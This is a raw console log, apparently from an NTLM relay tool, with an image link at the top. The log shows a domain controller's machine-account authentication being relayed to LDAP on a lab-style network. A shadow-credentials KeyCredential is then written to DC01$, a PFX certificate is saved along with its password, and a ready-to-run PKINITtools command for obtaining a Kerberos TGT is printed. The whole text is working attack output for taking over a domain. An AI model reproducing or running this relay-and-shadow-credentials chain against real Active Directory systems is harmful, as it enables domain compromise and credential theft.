 [*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from DOMAIN/DC01$@192.168.56.101 controlled, attacking target ldap://192.168.56.103
[*] Authenticating against ldap://192.168.56.103 as DOMAIN/DC01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-4: Connection from DOMAIN/DC01$@192.168.56.101 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from DOMAIN/DC01$@192.168.56.101 controlled, but there are no more targets left!
[*] Searching for the target account
[*] Target user found: CN=DC01,OU=Domain Controllers,DC=domain,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: ec8c8b96-a2e5-c8fc-69e3-0d64097ca7e3
[*] Updating the msDS-KeyCredentialLink attribute of DC01$
[*] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saved PFX (#PKCS12) certificate & key at path: pLSKXoIg.pfx
[*] Must be used with password: cFJ3Dpx07vNN8aeXFM7P
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] Run the following command to obtain a TGT
[*] python3 PKINITtools/gettgtpkinit.py -cert-pfx pLSKXoIg.pfx -pfx-pass cFJ3Dpx07vNN8aeXFM7P DOMAIN.LOCAL/DC01$ pLSKXoIg.ccache